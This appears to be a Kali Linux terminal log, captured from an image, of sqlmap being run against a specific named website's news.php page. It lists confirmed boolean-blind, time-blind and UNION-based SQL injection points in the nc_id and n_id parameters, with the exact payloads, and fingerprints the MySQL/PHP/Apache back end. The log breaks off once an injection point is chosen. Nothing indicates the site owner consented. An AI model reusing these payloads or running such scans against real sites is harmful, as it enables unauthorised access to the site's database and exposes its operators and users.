 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://www.hanshuo.com/cht/news.php?func=n_show&nc_id=1&n_id=40" --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.5#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:39:17 /2024-07-14/
[16:39:17] [INFO] resuming back-end DBMS 'mysql'
[16:39:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=t064eil165r...4c7vrf1bv2').
Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nc_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nc_id=2' AND (SELECT 1927 FROM (SELECT(SLEEP(5)))VVYw) AND 'qWpE'='qWpE
Parameter: n_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: func=n_show&nc_id=1&n_id=40' AND 4001=4001 AND 'anQN'='anQN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: func=n_show&nc_id=1&n_id=40' AND (SELECT 6879 FROM (SELECT(SLEEP(5)))fseh) AND 'YSlL'='YSlL
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: func=n_show&nc_id=1&n_id=-4669' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x717a6b7171,0x7176624549585a77536a487845437574714e6f696a4b5847587679506951694a6e42565453425641,0x71
62707071),NULL,NULL,NULL,NULL-- -
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: n_id, type: Single quoted string (default)
[1] place: GET, parameter: nc_id, type: Single quoted string
[q] Quit
> 0
[16:39:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache